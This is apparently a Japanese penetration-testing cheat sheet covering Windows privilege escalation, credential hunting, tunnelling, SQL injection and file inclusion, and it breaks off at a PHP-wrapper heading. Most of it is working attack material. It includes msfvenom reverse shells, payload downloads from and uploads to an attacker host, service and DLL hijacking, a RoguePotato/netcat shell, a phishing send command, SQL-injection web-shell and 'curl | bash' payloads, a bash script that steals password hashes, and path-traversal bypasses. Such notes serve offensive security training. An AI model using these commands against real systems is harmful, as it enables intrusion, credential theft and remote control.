Get-ChildItem -Path C:\Users\ -Include *.ini,*.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx,*.zip,*.xml -File -Recurse -ErrorAction SilentlyContinue
## oneliner
powershell -ep bypass "Get-ChildItem -Path C:\Users\ -Include *.ini,*.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx,*.zip,*.xml -File -Recurse -ErrorAction SilentlyContinue"KeePassのデータベースファイルが無いか確認。
powershell -ep bypass
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
## oneliner
powershell -ep bypass "Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue"KeePassのデータベースファイルをKaliで開くにはKeePassXCを利用。


PowerShellのコマンド履歴を確認。もしかすると、パスワードなどの重要情報が記載されているかも?
powershell -ep bypass
Get-History
(Get-PSReadlineOption).HistorySavePath
# always manually check the console history file despite the result of HistorySavePath command
type C:\Users\[username]\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtC:\Windows.old に意味深なファイルやディレクトリが無いか確認。
dir C:\Windows.old
dir /a C:\Windows.oldポートを確認。
netstat -an- nmapで検知されなかったポートは無いか?
- ポートを使用しているプロトコルやアプリケーションは何か?
http://localhost:<PORT>(http://127.0.0.1:<PORT>)でWebインターフェイスにアクセスできないか?
Runas
runasで他のユーザー権限でプログラムを実行。以下はadministrator権限でコマンドプロンプトを起動する。
runas /user:HOSTNAME\administrator cmdcmdkey
システムに保存されているクレデンシャルを表示。
cmdkey /listもし高権限ユーザーのクレデンシャルが保存されていた場合、/savecredオプションを使うことで、任意のコマンドやプログラムを高権限で実行できる。
runas /savecred /user:HOSTNAME\administrator c:\path\to\reverseshell.exeAutoLogon Credentials
Winlogonレジストリキーにパスワード等の認証情報が保持されていないか?
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"AlwaysInstallElevated
reg query "HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer" /v AlwaysInstallElevated
reg query "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer" /v AlwaysInstallElevated上記のコマンドを実行して、1 (0x1) という値が返ってきた場合、AlwaysInstallElevatedが有効化されており、Windows用のインストーラーパッケージを昇格された権限でインストールできる。
この設定を悪用して、MSIファイル形式で作成したリバースシェルを高権限で実行することができる。
## Create reverse shell in MSI format
msfvenom -p windows/x64/shell_reverse_tcp LHOST=IP LPORT=PORT -a x64 --platform Windows -f msi -o myshell.msi
## Deploy and execute reverse shell on the target machine
curl http://$ATTACKER_HOST/myshell.msi -o myshell.msi
myshell.msiWinPEAS
└─$ winpeas -h
> peass ~ Privilege Escalation Awesome Scripts SUITE
/usr/share/peass/winpeas
├── winPEASany.exe
├── winPEASany_ofs.exe
├── winPEAS.bat
├── winPEASx64.exe
├── winPEASx64_ofs.exe
├── winPEASx86.exe
└── winPEASx86_ofs.exe
標的マシンにWinPEASをダウンロードして実行。(攻撃側マシンでpython3 -m http.server 80を実行してファイルをダウンロードできる状態にすること)
powershell -ep bypass
iwr -uri http://$ATTACKER_HOST/winPEASx64.exe -Outfile winPEASx64.exe
.\winPEASx64.exe log=winPEAS-output.txtアウトプットされたファイルを攻撃マシンにアップロードする。
## On attacker machine
python3 -m pip install --user uploadserver #if not installed
python3 -m uploadserver 80
## On target machine (if curl is installed)
curl -X POST http://$ATTACKER_HOST/upload -F files=@"winPEAS-output.txt"
cmd.exe /c curl -X POST http://$ATTACKER_HOST/upload -F files=@"winPEAS-output.txt"Service Binary Hijacking
Windowsサービス・バイナリが乗っ取り可能な場合、サービスをハイジャックして権限昇格できる。
実行中のサービスとバイナリを列挙。C:\Windows\system32\ 以外の場所にサービス・バイナリが無いか注目。
powershell -ep bypass
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}
## oneliner
powershell -ep bypass "Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}"
## or
net start
wmic service list brief
sc query
Get-Service気になるバイナリを見つけたら、icaclsコマンドでファイルのパーミッションを確認。
icacls "C:\path\to\binary.exe"F: Full accessM: Modify accessRX: Read and execute accessR: Read-only accessW: Write-only access
F、M、W フラグが立っているか注目。
乗っ取り可能なサービス・バイナリを見つけたら、正規のバイナリを攻撃用のバイナリと入れ替える。
以下の例では正規のbinary.exeをリバースシェルと入れ替える。
攻撃側マシンでリバースシェルをbinary.exeという名前で作成。
msfvenom -p windows/shell_reverse_tcp LHOST=<Attacker IP> LPORT=<PORT> -f exe > binary.exe標的マシンに作成したbinary.exeを仕込んで、正規のbinary.exeと入れ替える。(攻撃側マシンでpython3 -m http.server 80を実行してファイルをダウンロードできる状態にすること)
powershell -ep bypass
iwr -uri http://<attacker IP>:<port>/binary.exe -Outfile binary.exe
move "C:\path\to\service\binary.exe" binary.exe.bak
move binary.exe "C:\path\to\service\binary.exe"バイナリを入れ替えたら、サービスを再起動。(事前に攻撃側マシンでnc -nvlp $LPORTを実行して、リバースシェルの接続を待ち受け)
Get-Service <service name>
Restart-Service <service name>Restart-Serviceで再起動できなくても、scコマンドで再起動できる場合がある。
sc qc <service name>
sc query <service name>
sc stop <service name>
sc start <service name>権限の理由でサービスを再起動できなくても、(サービスの起動タイプがAUTO_STARTに設定されている場合)、システムを再起動することで、サービスを再起動できる。
shutdown /r /t 0サービスが再起動したら、入れ替えたバイナリが昇格された権限で実行される。(この例の場合では、昇格された権限でリバースシェルが起動する。)
Service DLL Hijacking
サービスDLLが乗っ取り可能な場合、サービスをハイジャックして権限昇格できる。
以降では、サービスがシステム上に存在していないDLLを読み込んでいた場合、DLL search orderハイジャックの要領で、サービスをハイジャックする手順を簡単にまとめる。
実行中のサービスとバイナリを列挙。C:\Windows\system32\ 以外の場所にサービス・バイナリが無いか注目。
powershell -ep bypass
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}
## oneliner
powershell -ep bypass "Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}"
## or
net start
wmic service list brief
sc query
Get-Service気になるバイナリを見つけたら、stringsを走らせるなりして、DLLを読み込んでいないか確認する。あるいはバイナリを実行して、Process Monitorなどで何かしらDLLを読み込もうとしていないか観察する。
次にサービス・バイナリが読み込もうとしているDLLがシステム上に存在するか確認する。
Get-ChildItem -Path C:\ -Include hoge.dll -File -Recurse -ErrorAction SilentlyContinueもし存在していなかった場合、攻撃用のDLLをサービス・バイナリと同じディレクトリに配置することで、DLLを読み込ませることが出来る。
hoge.dllという名前でリバースシェルを作成。(EXEが32ビットなら32ビットのDLLを、64ビットなら64ビットのDLLを作成)
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<attacker IP> LPORT=<port> -f dll > hoge.dll標的マシンに作成したDLLを仕込み、標的となるサービス・バイナリと同じディレクトリにDLLを配置する。(攻撃側マシンでpython3 -m http.server 80を実行してファイルをダウンロードできる状態にすること)
powershell -ep bypass
iwr -uri http://<attacker IP>:<port>/hoge.dll -Outfile hoge.dll
move hoge.dll "C:\path\to\vuln\service\hoge.dll"DLLを仕込んだら、サービスを再起動。(事前に攻撃側マシンでnc -nvlp $LPORTを実行して、リバースシェルの接続を待ち受け)
Get-Service <service name>
Restart-Service <service name>Restart-Serviceで再起動できなくても、scコマンドで再起動できる場合がある。
sc qc <service name>
sc query <service name>
sc stop <service name>
sc start <service name>権限の理由でサービスを再起動できなくても、(サービスの起動タイプがAUTO_STARTに設定されている場合)、システムを再起動することで、サービスを再起動できる。
shutdown /r /t 0サービスが再起動したら、DLLが読み込まれて、仕込んだペイロードが昇格された権限で実行される。(この例の場合では、昇格された権限でリバースシェルが起動する。)
Unquoted Service Paths
サービスが参照しているプログラムへのパスが空白を含んでおり、かつパスがクォーテーションで囲われていない場合 (C:\unsafe path with space\program.exe vs. "C:\safe path with space\program.exe")、本来サービスが実行するべきファイルとは別のファイルを実行させることができる。
詳しくはこちらを参照。
該当のパスが無いか確認。
wmic service get name,pathname | findstr /i /v "C:\\Windows\\" | findstr /i /v """上記より、C:\Program Files\My Apps\Current Version\hoge.exe というファイルへのパスが見つかったとする。
サービスは以下の順序で、ファイルを実行しようとする。
C:\Program.exe
C:\Program Files\My.exe
C:\Program Files\My Apps\Current.exe
C:\Program Files\My Apps\Current Version\hoge.exeC:\Program.exe、C:\Program Files\My.exe、C:\Program Files\My Apps\Current.exeのいずれかを仕込むことが出来れば、サービスを乗っ取ることが出来る。
ファイルを仕込むためにはディレクトリへの書き込み権を有している必要がある。
icacls "C:\"
icacls "C:\Program Files"
icacls "C:\Program Files\My Apps"F、W フラグが立っているか注目。
書き込み可能なディレクトリを見つけたら、攻撃用のバイナリを準備する。
攻撃側マシンでリバースシェルをCurrent.exeという名前で作成。
msfvenom -p windows/shell_reverse_tcp LHOST=<Attacker IP> LPORT=<PORT> -f exe > Current.exe標的マシンに作成したCurrent.exeを仕込む。(攻撃側マシンでpython3 -m http.server 80を実行してファイルをダウンロードできる状態にすること)
powershell -ep bypass
iwr -uri http://<attacker IP>:<port>/Current.exe -Outfile Current.exe
move Current.exe "C:\Program Files\My Apps\Current.exe"バイナリを配置したら、サービスを再起動。(事前に攻撃側マシンでnc -nvlp $LPORTを実行して、リバースシェルの接続を待ち受け)
Get-Service <service name>
Restart-Service <service name>Restart-Serviceで再起動できなくても、scコマンドで再起動できる場合がある。
sc qc <service name>
sc query <service name>
sc stop <service name>
sc start <service name>権限の理由でサービスを再起動できなくても、(サービスの起動タイプがAUTO_STARTに設定されている場合)、システムを再起動することで、サービスを再起動できる。
shutdown /r /t 0サービスが再起動したら、仕込んだバイナリが昇格された権限で実行される。(この例の場合では、昇格された権限でリバースシェルが起動する。
Scheduled Tasks
タスクの一覧を取得。
schtasks /query /fo LIST /v
## output to file
schtasks /query /fo LIST /v > schtasks.txt
## convert to UTF-8 for easy grepping
iconv -f UTF-16 -t UTF-8 schtasks.txt > schtasks-utf8.txt
NT AUTHORITY\SYSTEMやAdministrators所有のタスクが無いか?- 実行されるプログラムやコマンドに注目。これらを乗っ取ることはできるか?
- 乗っ取る場合は、一定間隔で定期的に実行されるタスクが理想的。
Backup Operatorsグループの悪用
カレントユーザーがBackup Operatorsグループに所属している場合、本来、ユーザーがアクセスできないファイルやディレクトリにアクセスすることが可能。参考
カレントユーザーがBackup Operatorsグループに所属しているかチェック。
whoami /groupsSeBackupPrivilegeが有効化されているか確認。
whoami /privSeBackupPrivilegeはツールを使って有効化できる。
こちらのGitHubレポジトリより、SeBackupPrivilegeUtils.dllとSeBackupPrivilegeCmdLets.dllをダウンロードするか、もしくはソースコードからコンパイルする。
2つのDLLを標的マシンに仕込む。(攻撃側マシンでpython3 -m http.server 80を実行してファイルをダウンロードできる状態にすること)
powershell -ep bypass
iwr -uri http://<attacker IP>:<port>/SeBackupPrivilegeCmdLets.dll -Outfile SeBackupPrivilegeCmdLets.dll
iwr -uri http://<attacker IP>:<port>/SeBackupPrivilegeUtils.dll -Outfile SeBackupPrivilegeUtils.dllDLLをインポートする。
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dllSeBackupPrivilegeを有効化。
Set-SeBackupPrivilege有効化されたか確認。
Get-SeBackupPrivilegeSeBackupPrivilegeが有効化された場合、アクセス制限のあるファイルやディレクトリにもアクセスできる。
以下のコマンドは、アクセス制限のあるファイルを、ユーザーのホームディレクトリにバックアップする。バックアップしたファイルは制限無しでアクセスできる。
Copy-FileSeBackupPrivilege C:\path\to\restricted\file.txt C:\Users\<username>\gotcha.txt -OverwriteSeImpersonatePrivilege
ユーザーがSeImpersonatePrivilegeトークンを有していた場合、PrintSpoofer、RoguePotato、GodPotato等を利用して権限昇格できる。
以下はPrintSpooferのコマンド例。(コンパイル済のバイナリはこちらからダウンロード可能)
## launch elevated interactive command shell
PrintSpoofer.exe -i -c cmd
## launch reverse shell with elevated priv
PrintSpoofer.exe -c "c:\path\to\shell32-nonstaged.exe"以下はRoguePotato + Chiselを利用する場合。
まずは標的マシンにRoguePotato、Chisel、netcatを仕込んでおく。
curl http://$ATTACKER_HOST/RoguePotato.exe -o RoguePotato.exe
curl http://$ATTACKER_HOST/chisel.exe -o chisel.exe
curl http://$ATTACKER_HOST/nc.exe -o nc.exe続いて攻撃マシンにてChiselをサーバーモードで起動。
chisel server -p 8000 --reverse標的マシンにてChiselをクライアントモードで起動。
chisel.exe client $ATTACKER_HOST:8000 R:135:localhost:9999これで標的マシンと攻撃マシンの間にトンネルが確立する。
最後に標的マシンにてRoguePotatoを起動する。(最初に張ったシェルはChiselのトンネリングで占有されているので、新しく別のシェルを張ってRoguePotatoを起動する必要がある)
攻撃マシンにて接続を待ち受け。
rlwrap nc -nvlp 1234標的マシンにてRoguePotatoを起動する。攻撃が成功すれば、シェルが管理者権限で起動する。
RoguePotato.exe -r $ATTACKER_HOST -e "C:\windows\temp\nc.exe $ATTACKER_HOST 1234 -e cmd.exe" -l 9999Phishing email
フィッシングメールの送信。ペイロードをmal.docとして添付。メールの本文はphishing-email-msg.txtから読み込む。
sudo swaks -t recipient@example.com -f sender@example.com --attach @mal.doc --server $RHOST --body @phishing-email-msg.txt --header "Subject: Hello, This is phishing" --suppress-data -apPort Forwarding
ファイヤーウォール等で攻撃マシンから標的マシンへ直接アクセスできない場合、ポート転送を行うことでアクセスできる。※ただし、ポート転送を行うには標的ネットワーク内のマシンを一台以上、掌握している必要がある。
SSH Tunnel
SSHトンネルについてはこちらも参照。
SSH Local Port Forwarding
例えば、192.168.100.41を掌握した後、172.17.0.2というIPを発見したとする。攻撃マシンから172.17.0.2へは直接アクセスはできない。この場合、192.168.100.41を経由することで172.17.0.2の特定のポートへアクセスできる。
下記のコマンドを攻撃マシンにて実行する。
ssh -N -L 127.0.0.1:8080:172.17.0.2:8080 username@192.168.100.41上記のコマンドは、SSHサーバー 192.168.100.41 を介して、ローカルマシン (攻撃マシン) の8080番ポート宛の通信を標的IP 172.17.0.2の8080番ポートへ転送する。
以下は通信のイメージ。
$ATTACKER_HOST (127.0.0.1:8080) -> SSH server (192.168.100.41) -> target machine (172.17.0.2:8080)上記のSSHトンネルを張った後に、127.0.0.1:8080へアクセスすると、172.17.0.2:8080へ転送される。
あるいは、192.168.100.41と172.17.0.2を掌握した後、10.10.10.101というIPを発見したとする。10.10.10.101と通信できるのは172.17.0.2のみである。
この場合、攻撃マシンから10.10.10.101の特定のポートへアクセスするには、以下のコマンドを192.168.100.41にて実行する。
ssh -N -L 0.0.0.0:4455:10.10.10.101:445 username@172.17.0.2上記のSSHトンネルを張った後に、攻撃マシンから192.168.100.41の4455番ポートにアクセスすると、172.17.0.2を経由して10.10.10.101の445番ポートに転送される。
smbclient -p 4455 -L //192.168.100.41/ -U username --password=password123以下は通信のイメージ。
$ATTACKER_HOST -> 192.168.100.41:4455 -> SSH server (172.17.0.2) -> target machine (10.10.10.101:445)SSH Dynamic Port Forwarding
Local Port Forwardingでは、特定のポートから特定のポートへと通信を転送したが、Dynamic Port Forwardingを利用すれば、ひとつのポートから、あらゆるポートへ通信を転送できる。
例えば、192.168.100.41と172.17.0.2を掌握した後、10.10.10.101というIPを発見したとする。10.10.10.101と通信できるのは172.17.0.2のみである。
この場合、攻撃マシンから10.10.10.101のあらゆるポートへアクセスするには、以下のコマンドを192.168.100.41にて実行する。
ssh -N -D 0.0.0.0:1080 username@172.17.0.2さらに攻撃マシンにてProxychainsの設定を行う。/etc/proxychains4.confを編集して、192.168.100.41の1080番ポートへと通信が転送されるように設定する。
└─$ tail /etc/proxychains4.conf
# * raw: The traffic is simply forwarded to the proxy without modification.
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks5 192.168.100.41 1080すると、Proxychainsを介して、10.10.10.101のあらゆるポートにアクセスできる。
proxychains smbclient -L //10.10.10.101/ -U username --password=password123以下は通信のイメージ。
$ATTACKER_HOST -> 192.168.100.41:1080 -> SSH server (172.17.0.2) -> target machine (10.10.10.101)SSH Remote Port Forwarding
Local Port ForwardingやDynamic Port Forwardingを利用するには、転送に利用するポートが使用可能であることが前提である。(先ほどの例だと、192.168.100.41の4455番ポートや9999番ポートが外部ネットワークからアクセス可能である必要がある。)
大抵のネットワーク環境では、外部ネットワークから内部ネットワークへ向かう通信はファイヤーウォールやアクセスリストなどで厳しくフィルタリングされており、必要なポート以外は閉じられていることが殆どである。
しかし、内部ネットワークから外部ネットワークへ向かう通信は、フィルタリングが緩めであることが多い。Remote Port Forwardingは、この特性を利用したポート転送方法である。
例えば、192.168.100.41を掌握した後、172.17.0.2というIPを発見したとする。攻撃マシンから172.17.0.2へは直接アクセスはできない。また、192.168.100.41ではアプリケーションが使用するポート以外は全て閉じられているため、Local Port ForwardingやDynamic Port Forwardingの利用は難しい。
このような場合は、まず攻撃マシンにてSSHサービスを起動する。
(sudo) systemctl start ssh続いて、192.168.100.41にて以下のコマンドを実行する。
ssh -N -R 127.0.0.1:4455:172.17.0.2:445 username@$ATTACKER_HOST上記のSSHトンネルを張った後に、攻撃マシンの4455番ポートにアクセスすると、172.17.0.2の445番ポートに転送される。
smbclient -p 4455 -L //127.0.0.1/ -U username --password=password123SSH Remote Dynamic Port Forwarding
Remote Port Forwardingでは、特定のポートから特定のポートへと通信を転送したが、Remote Dynamic Port Forwardingを利用すれば、ひとつのポートから、あらゆるポートへ通信を転送できる。
例えば、192.168.100.41を掌握した後、172.17.0.2というIPを発見したとする。攻撃マシンから172.17.0.2へは直接アクセスはできない。
この場合、Remote Port Forwardingを利用することで、攻撃マシンから172.17.0.2のあらゆるポートへアクセスできる。
まず攻撃マシンにてSSHサービスを起動する。
(sudo) systemctl start ssh続いて、攻撃マシンにてProxychainsの設定を行う。/etc/proxychains4.confを編集して、127.0.0.1の1080番ポートへと通信が転送されるように設定する。
└─$ tail /etc/proxychains4.conf
# * raw: The traffic is simply forwarded to the proxy without modification.
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks5 127.0.0.1 1080 最後に、192.168.100.41にて以下のコマンドを実行する。
ssh -N -R 1080 username@$ATTACKER_HOSTすると、Proxychainsを介して、10.10.10.101のあらゆるポートにアクセスできる。
proxychains impacket-psexec username:password@10.10.10.101 cmd.exeSocat
Socat Local Port Forwarding
攻撃マシンにて以下のコマンドを実行。
socat -ddd tcp-listen:8080,fork tcp:192.168.100.41:80すると、攻撃マシンのhttp://localhost:8080への通信はhttp://192.168.100.41:80へ転送される。
Socat Remote Port Forwarding
標的マシン (192.168.100.41) にて以下のコマンドを実行。
socat -ddd TCP-LISTEN:1234,fork,reuseaddr tcp:172.17.0.2:3306すると、標的マシン (192.168.100.41) の1234番ポート宛の通信は172.17.0.2の3306番ポートへ転送される。
mysql -u username -p"password" -h 192.168.100.41 -P 1234Chisel
ChiselはHTTP(S)を介してトンネリングを行う。ファイヤーウォール等によって標的ネットワークから外部への通信はHTTP(S)のみ許可されている、という場合に便利。
Chisel Reverse Port Forwarding
攻撃マシンにて、--reverseオプション付きでChiselをサーバーモードで起動。(SOCKSプロキシのポートとして1080番ポートがデフォルトで使用される)
chisel server -p 8080 --reverse標的マシンにてChiselをクライアントモードで起動。
## if the target machine is Linux
./chisel client $ATTACKER_HOST:8080 R:socks
## if you want to run the command in background
./chisel client $ATTACKER_HOST:8080 R:socks > /dev/null 2>&1 &
## if the target machine is Windows
chisel.exe client $ATTACKER_HOST:8080 R:socksすると、Proxychainsを介して、標的ネットワーク内のマシンにアクセスできる。(/etc/proxychains4.confにsocks5 127.0.0.1 1080の一文が追加されていると仮定)
proxychains impacket-psexec username:password@10.10.10.101 cmd.exeSQL
Connect to DB
## MySQL
mysql -u username -p"password" -h $RHOST -P port # default port num is 3306
mysql -u username -p"password" -h $RHOST dbname
mysql -u username -p -h $RHOST dbname # enter password when prompted
mysql -u username -p"password" -e "show databases"
mysql -u username -p"password" dbname -e "show tables"
## PostgreSQL
psql -h $RHOST -U username
## MSSQL
impacket-mssqlclient username:password@$RHOST -windows-auth
impacket-mssqlclient username:password@$RHOST
## SQLite (also see https://mymanfile.com/?p=2897)
sqlite3 database.db
## MS Access
## use mdbtools https://www.kali.org/tools/mdbtools/
mdb-sql dbfile.mdb # interactive access
mdb-tables dbfile.mdb # list tables
mdb-export dbfile.mdb tablename > output.csv # export table to CSV
SQL Injection
参考
- https://portswigger.net/web-security/sql-injection/cheat-sheet
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection
Web Shellをアップロード
## MySQL
' UNION SELECT "<?php system($_GET['cmd']);?>", null, null, null, null INTO OUTFILE "/var/www/html/webshell.php" -- //
## Then access below to interact with webshell
http://$RHOST/webshell.php?cmd=<your command>MSSQLのxp_cmdshellでコマンドを実行
## Execute xp_cmdshell via impacket
impacket-mssqlclient username:password@$RHOST -windows-auth
or
impacket-mssqlclient username:password@$RHOST
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
EXEC xp_cmdshell 'whoami';
## Execute xp_cmdshell via SQLi
admin' exec('sp_configure''show advanced option'',''1''reconfigure')exec('sp_configure''xp_cmdshell'',''1''reconfigure')--
admin' EXEC master.dbo.xp_cmdshell 'certutil -urlcache -split -f http://192.168.10.1/test.txt C:\\Windows\\temp\\test.txt';--PostgreSQLでコマンド実行
CREATE TABLE shell(output text);
COPY shell FROM PROGRAM '<your command here>';
COPY shell FROM PROGRAM 'curl http://10.10.16.174/myshell | bash';sqlmap
https://github.com/sqlmapproject/sqlmap/wiki/usage
- ログファイル等は
/home/<username>/.local/share/sqlmap/output/<server>に保存される - ダンプ結果は
/home/<username>/.local/share/sqlmap/output/<server>/dumpに保存される - 読み出したファイルなどは
/home/<username>/.local/share/sqlmap/output/<server>/filesに保存される
## GET request. Assuming the user param is vulnerable to SQLi
sqlmap -u http://$RHOST/vuln.php?user=1 -p user
## Dump entire DB
sqlmap -u http://$RHOST/vuln.php?user=1 -p user --dump
## POST request. Assuming the item param is vulnerable to SQLi. post.txt expected to contain HTTP POST request headers and body.
sqlmap -r post.txt -p item
## Upload and launch webshell
sqlmap -r post.txt -p item --os-shell --web-root "/var/www/html"
## Authenticate with Cookie
sqlmap -u http://$RHOST/dashboard.php?search=foo -p search --os-shell --web-root "/var/www/html" --cookie=PHPSESSID=28k1ucg625d72spbvog8d1234
## read file
sqlmap -r post.txt -p item --file-read="/path/to/file.txt"
Time-based SQLi
'''
prepend "' OR" as needed
'''
## Oracle
dbms_pipe.receive_message(('a'),10)--
## MSSQL
WAITFOR DELAY '0:0:10'--
WAITFOR DELAY '0:0:10'/*comment*/
## PostgreSQL
SELECT pg_sleep(10)--
SELECT pg_sleep(10)/*comment*/
## MySQL
SELECT SLEEP(10)--
SELECT SLEEP(10)#
SELECT SLEEP(10)/*comment*/
SLEEP(10)=0--
SLEEP(10)--
SLEEP(10)=0#
SLEEP(10)#Time-based SQLiでデータ窃取 (MySQLの場合)
※DUALテーブルというのはMySQLに用意されているダミーのテーブル
データベース名の文字長を確認。
' or (SELECT SLEEP(10) FROM DUAL WHERE length(DATABASE()) > 5)#
' or (SELECT SLEEP(10) FROM DUAL WHERE length(DATABASE()) = 10)#データベース名の1文字目がaと一致するか確認。
' or (SELECT SLEEP(10) FROM DUAL WHERE where substr(binary database(),1,1) = char(97))#MySQLコネクションのユーザー名とホスト名の1文字目がaと一致するか確認。
' or (SELECT SLEEP(10) FROM DUAL WHERE where substr(binary user(),1,1) = char(97))#MySQLのバージョン名の1文字目がaと一致するか確認。
username=' or (select sleep(10) from dual where substr(binary version(),1,1) = char(97))#passという文字列を含むカラムがあるか確認。
' or (SELECT SLEEP(10) FROM DUAL WHERE (SELECT table_name FROM information_schema.columns WHERE table_schema=DATABASE() AND column_name LIKE '%pass%' LIMIT 0,1) LIKE '%')#Time-based SQLiでデータ窃取 (PostgreSQLの場合)
データベース名の文字長を確認。
username=admin'; select case when length(CURRENT_DATABASE())>10 then pg_sleep(10) else pg_sleep(0) end from pg_database limit 1--
username=admin'; select case when length(CURRENT_DATABASE())=4 then pg_sleep(10) else pg_sleep(0) end from pg_database limit 1--データベース名の1文字目がaと一致するか確認。
username=admin'; select case when substring(CURRENT_DATABASE(),1,1)=chr(97) then pg_sleep(10) else pg_sleep(0) end from pg_database limit 1--データベースを実行しているユーザー名の確認。
username=admin'; select case when user='postgres' then pg_sleep(10) else pg_sleep(0) end limit 1--テーブル名の確認。
username=admin'; select case when table_name='users' then pg_sleep(10) else pg_sleep(0) end from information_schema.tables limit 1--Time-based SQLi Bash スクリプト
以下は、以前書いたTime-based SQLiを行うBashスクリプト。MySQLが対象。
Time-based SQLiを利用してadminテーブルからパスワードハッシュを窃取する。
#!/usr/bin/bash
URL="http://192.168.10.111/admin/login.php"
offset=1
mychar=32
sleeptime=5
hash=''
length=60
while [ $(echo -n $hash | wc -c) -ne $length ]
do
if [ $mychar -gt 126 ]; then
mychar=32 # reset ascii code
fi
#echo "comparing with $(echo $mychar | awk '{printf("%c",$1)}')"
date1=$(date '+%s')
# binary statement required for case sensitive comparison
curl -s $URL -d "username=admin' AND (select sleep($sleeptime) from admin where substr(binary password,$offset,1) = char($mychar)) AND '1' = '1" -d "password=hoge" -d "login=" > /dev/null 2>&1
date2=$(date '+%s')
if [ $(($date2-$date1)) -ge $sleeptime ]; then
myascii=$(echo $mychar | awk '{printf("%c",$1)}') # convert char code to ascii
hash=$hash$myascii # append identified char to hash
echo $hash
offset=$(($offset + 1))
mychar=32
else
mychar=$(($mychar + 1))
fi
done$ ./timebase-sqli.sh
$
$2
$2a
$2a$
$2a$1
$2a$12
$2a$12$
$2a$12$e
<snipped>File Inclusion
Local File Inclusion (LFI)
## Linux
http://$RHOST/index.php?page=../../../../../../../../../etc/passwd
http://$RHOST/cgi-bin/../../../../../../../../../etc/passwd
## Windows
http://$RHOST/index.php?page=../../../../../../../../../windows/win.ini
http://$RHOST/cgi-bin/../../../../../../../../../windows/win.ini
http://$RHOST/index.php?page=..\..\..\..\..\..\..\..\..\windows\win.ini
http://$RHOST/cgi-bin/..\..\..\..\..\..\..\..\..\windows\win.ini
## bypass filters
http://$RHOST/index.php?page=../../../../../../../../../etc/passwd%00
http://$RHOST/index.php?page=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
http://$RHOST/index.php?page=%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd
http://$RHOST/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
http://$RHOST/index.php?page=....//....//....//....//....//....//....//....//....//etc/passwd
http://$RHOST/index.php?page=....\/....\/....\/....\/....\/....\/....\/....\/....\/etc/passwd
カレントディレクトリの場所が不明な場合でも、大量の../を付与すれば、目当てのファイルにアクセスできる。(ルートディレクトリにたどり着いたら、それ以上遡る場所がないため)
PHP Wrappers
参考
php://filterやdata://を利用して、ファイルの中身を覗いたり、任意のコマンドを実行する。(アプリケーションにファイルインクルージョンの脆弱性があることが前提)
## obtain source code of admin.php in base64 encoded format via php://filter
http://$RHOST/index.php?page=php://filter/convert.base64-encode/resource=admin.php
## execute arbitrary command via data://
